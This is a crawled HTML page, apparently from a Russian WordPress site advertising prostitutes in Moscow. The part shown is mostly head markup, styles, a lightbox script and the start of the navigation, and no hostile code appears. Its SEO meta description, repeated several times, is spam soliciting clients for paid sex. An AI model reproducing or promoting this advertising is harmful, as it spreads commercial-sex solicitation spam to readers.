

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/putany-massazh-moskva.html
body_size: 17834
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Путаны массаж Москва - Индивидуалки Москва</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Опятные проститутки Москвы знают про свою развратность поэтому готовы помочь своим клиентам увидеть собственный потенциал." />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://putani-moscow.top/putany-massazh-moskva.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Путаны массаж Москва - Индивидуалки Москва" />
		<meta property="og:description" content="Опятные проститутки Москвы знают про свою развратность поэтому готовы помочь своим клиентам увидеть собственный потенциал." />
		<meta property="og:url" content="https://putani-moscow.top/putany-massazh-moskva.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2022-01-28T18:42:20+00:00" />
		<meta property="article:modified_time" content="2022-01-28T18:42:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Путаны массаж Москва - Индивидуалки Москва" />
		<meta name="twitter:description" content="Опятные проститутки Москвы знают про свою развратность поэтому готовы помочь своим клиентам увидеть собственный потенциал." />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html#listItem","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043c\u0430\u0441\u0441\u0430\u0436 \u041c\u043e\u0441\u043a\u0432\u0430"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html#listItem","position":2,"name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043c\u0430\u0441\u0441\u0430\u0436 \u041c\u043e\u0441\u043a\u0432\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html\/#organizationLogo"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html#webpage","url":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html","name":"\u041f\u0443\u0442\u0430\u043d\u044b \u043c\u0430\u0441\u0441\u0430\u0436 \u041c\u043e\u0441\u043a\u0432\u0430 - \u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","description":"\u041e\u043f\u044f\u0442\u043d\u044b\u0435 \u043f\u0440\u043e\u0441\u0442\u0438\u0442\u0443\u0442\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u044b \u0437\u043d\u0430\u044e\u0442 \u043f\u0440\u043e \u0441\u0432\u043e\u044e \u0440\u0430\u0437\u0432\u0440\u0430\u0442\u043d\u043e\u0441\u0442\u044c \u043f\u043e\u044d\u0442\u043e\u043c\u0443 \u0433\u043e\u0442\u043e\u0432\u044b \u043f\u043e\u043c\u043e\u0447\u044c \u0441\u0432\u043e\u0438\u043c \u043a\u043b\u0438\u0435\u043d\u0442\u0430\u043c \u0443\u0432\u0438\u0434\u0435\u0442\u044c \u0441\u043e\u0431\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u043f\u043e\u0442\u0435\u043d\u0446\u0438\u0430\u043b.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/putany-massazh-moskva.html#breadcrumblist"},"datePublished":"2022-01-28T18:42:20+03:00","dateModified":"2022-01-28T18:42:20+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fputany-massazh-moskva.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fputany-massazh-moskva.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/pages/1474" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=1474' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '1474';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9F%D1%83%D1%82%D0%B0%D0%BD%D1%8B+%D0%BC%D0%B0%D1%81%D1%81%D0%B0%D0%B6+%D0%9C%D0%BE%D1%81%D0%BA%D0%B2%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */






/* начало кнопка */

.ikswebcall{display: inline-block;cursor: pointer; font-size:14px;text-decoration:none;padding:5px 20px; color:#0274be;background:#ffff0;border-radius:0px;border:2px solid #0274be;}
.ikswebcall:hover{background:#0274be;color:#ffffff;border:2px solid #0274be;transition: all 0.2s ease;}
/* конец */





a.knopka {
  color: #fff; /* цвет текста */
  text-decoration: none; /* убирать подчёркивание у ссылок */
  user-select: none; /* убирать выделение текста */
  background: rgb(212,75,56); /* фон кнопки */
  padding: .7em 1.5em; /* отступ от текста */
  outline: none; /* убирать контур в Mozilla */
} 
a.knopka:hover { background: rgb(232,95,76); } /* при наведении курсора мышки */
a.knopka:active { background: rgb(152,15,0); } /* при нажатии */





	table.iksweb{text-decoration: none;border-collapse:collapse;width:100%;text-align:left;}
	table.iksweb th{font-weight:normal;font-size:13px; color:#ffffff;background-color:#354251;}
	table.iksweb td{font-size:13px;color:#354251;}
	table.iksweb td,table.iksweb th{white-space:pre-wrap;padding:10px 5px;line-height:13px;vertical-align: middle;border: 0px solid #ffffff;}	table.iksweb tr:hover{background-color:#f9fafb}
	table.iksweb tr:hover td{color:#354251;cursor:default;}


table.tab td,table.tab th{white-space:pre-wrap;padding:10px 5px;line-height:18px;vertical-align: middle;border: 0px solid #ffffff;}


table {
  table-layout: fixed;
  width: 100%;
}
td, th {
  width: 2%;
}

.banner {
  position: fixed;
  right: 0;
  bottom: 0;
	z-index:99999999;    
}





.showmobileh1 { opacity: 0; }

		</style>
		</head>

<body class="wp-singular page-template-default page page-id-1474 wp-custom-logo wp-embed-responsive wp-theme-doo">


<div class="site-overlay"></div>
<div class="offcanvas">
  <aside class="offcanvas-sidebar">
    <div class="offcanvas-inner widget-area">
      <div class="widget widget_nav_menu"><div class="menu-menyu-container"><ul id="menu-menyu" class="menu"><li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-69"><a href="https://putani-moscow.top/">Главная</a></li>
<li id="menu-item-2231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2231"><a href="https://putani-moscow.top/luchshie.html">Лучшие</a></li>
<li id="menu-item-2232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2232"><a href="https://putani-moscow.top/bez-rubriki/novye.html">Новые</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://putani-moscow.top/naselennye-punkty.html">Населенные пункты</a></li>
</ul></div></div>    </div>
  </aside>
</div>

<div class="vs-container-site">
<div id="page" class="site">
  <div class="site-inner">

    <header id="masthead" class="site-header">
      <div class="navbar navbar-topbar">
  <div class="navbar-wrap">
    <div class="navbar-container">
      <div class="navbar-content">
        <div class="navbar-col">
              <div class="site-branding-logo only-logo">
      <a href="https://putani-moscow.top/" class="custom-logo-link" rel="home"><img width="218" height="60" src="[data-uri]" class="custom-logo lazyload" alt="Индивидуалки Москва" decoding="async" data-src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" data-eio-rwidth="218" data-eio-rheight="60" /><noscript><img width="218" height="60" src="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" class="custom-logo" alt="Индивидуалки Москва" decoding="async" data-eio="l" /></noscript></a>
      
          </div>
